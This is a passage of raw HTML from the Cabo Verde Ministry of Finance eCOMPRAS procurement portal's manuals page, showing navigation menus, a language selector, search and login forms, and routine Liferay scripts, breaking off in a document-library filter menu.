href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras" class="mf-link">Principais Caractéristicas</a> <li id="157048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Como Funciona</a> </ul> <ul id="157046-submenu" class="mf-mobile-submenu-list"> <li id="169885" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o" class="mf-link">Inscrição / Requisição de Acessos</a> <li id="169888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Qualificação de Fornecedores</a> <li id="169887" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Rede de Fornecedores</a> <li id="169889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq" class="mf-link">FAQs</a> </ul> <ul id="157047-submenu" class="mf-mobile-submenu-list"> <li id="169735" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Apoio ao cliente</a> <li id="169896" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Plano e Ação de Formação</a> <li id="169897" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Documentação</a> <li id="169895" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es" class="mf-link">Legislação</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=90052&amp;redirect=%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768739624054"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/ecompras" title="Ir para ecompras"> <img alt="" height="496" src="/image/layout_set_logo?img_id=3293085&amp;t=1768738002184" width="2171" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Fornecedores </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Diretório de Fornecedores com Informações Atualizadas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o"> <span class="title">Inscrição / Requisição de Acessos</span> <!-- if 6--> <!-- list 6--> <div class="description">De forma simples e eficiente inscreva como fornecedor e faça a sua requisição de acessos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq"> <span class="title">FAQs</span> <!-- if 6--> <!-- list 6--> <div class="description">Respostas às Questões Frequentes - FAQ&#39;s ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/rede-de-fornecedores"> <span class="title">Rede de Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Lista de fornecedores com Informação credível e atualizada ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://login-eldh-saasfaprod1.fa.ocs.oraclecloud.com/"> <span class="title">Aceder ao Portal dos Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Portal de compras públicas. Após o seu registo, acede a plataforma aqui.</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre" target="_blank"><span class="title more-links">Direção Nacional de Receitas do Estado <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Sobre </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Contratação Pública Eletrónica</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras"> <span class="title">Objetivo</span> <!-- if 6--> <!-- list 6--> <div class="description">eCOMPRAS.cv ou sistema eletrónico de compras públicas é um objetivo para concretização do eixo “Administração Publica Eficiente”...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras"> <span class="title">Principais Características</span> <!-- if 6--> <!-- list 6--> <div class="description">O sistema (portal eCOMPRAS.cv e a plataforma de tramitação eletrónica) inclui todos os instrumentos para contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Como Funciona</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça as principais funcionalidades ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Apoio </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio aos Fornecedores e às Entidades Adjudicantes</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/apoio-ao-cliente"> <span class="title">Apoio ao Cliente</span> <!-- if 6--> <!-- list 6--> <div class="description">Suporte e toda a informação sobre a contratação eletrónica …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Legislações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Plano e Ação de Formação</span> <!-- if 6--> <!-- list 6--> <div class="description">Oportunidades de formação e capacitação para agentes das entidade adjudicantes, parceiros e fornecedores ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/documentacao"> <span class="title">Documentação</span> <!-- if 6--> <!-- list 6--> <div class="description">Manuais, guiões e documentações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.arap.cv" target="_blank"><span class="title more-links">Autoridade Reguladora das Aquisições Públicas <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="https://www.facebook.com/ARME-Ag%C3%AAncia-Reguladora-Multissectorial-da-Economia-376713532902812" target="_blank"><span class="title more-links">Agência Reguladora Multissectorial da Economia <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/ecompras/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/ecompras//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/ecompras/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768739624060"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_bmrv" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="sddm" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"sddm","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#sddm"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("sddm",new Component.default(context,"#sddm"),destroyConfig);else Liferay.component("sddm",new Component.default(context),destroyConfig)});else if(false)Liferay.component("sddm",new Component.default(context,"#sddm"),destroyConfig);else Liferay.component("sddm",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Manuais - Manuais - ecompras</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_lwoUCnuWQxEy_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_lwoUCnuWQxEy"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_lwoUCnuWQxEy"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_lwoUCnuWQxEy_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/ecompras" > <div class="entry"> ecompras </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/manuais" > <div class="entry"> Manuais </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="zfpe"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/ecompras/manuais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId=89409">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/manuais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId=89409">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" 